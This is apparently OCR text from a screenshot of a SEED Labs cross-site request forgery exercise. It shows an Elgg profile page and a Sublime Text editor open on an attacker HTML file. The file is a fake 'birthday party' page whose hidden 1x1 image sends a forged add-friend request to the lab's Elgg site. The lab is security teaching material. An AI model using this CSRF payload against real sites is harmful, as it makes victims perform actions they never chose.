 Sublime Text
En
12:51 PM
File Edit View History Bookmarks Tools Help
its450/getyou.ht
its450/labs/lab08
HTTP Header Live
Cross-Site Request F
Web_CSRF_Elgg.pdf
Edit profile : CSR
This page forges an H
www.csrfl
Most Visited
SEED Labs
Sites for L
t »
CSRF L
Activity Blogs
Edit profile
Display name
Boby
About me
<p>Miracle will happen wh
<p><img alt="" height="1"
Public
Brief description
/var/www/CSRF/Attacker/getyou.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
https://www.google.com/search?source=hp&ei=H1KgX92
getyou.html
hosts
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>This page forges an HTTP GET request.</title>
5 </head>
6 <body>
7 <h1> Could you come to my birthday party?</h1>
8
9 <img src="http://www.csrflabelgg.com/action/friends/add?friend=43" alt="image" width="1"
height="1" />
10 </body>
11 </html>
Line 9, Column 66
Tab Size: 4
HTML